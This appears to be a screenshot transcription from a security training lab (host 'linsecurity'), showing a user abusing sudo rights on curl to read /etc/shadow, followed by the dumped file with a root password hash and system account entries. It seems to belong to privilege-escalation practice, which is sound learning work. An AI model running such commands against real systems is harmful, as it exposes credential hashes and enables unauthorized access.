 bob@linsecurity:~$ sudo curl file:///etc/shadow
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::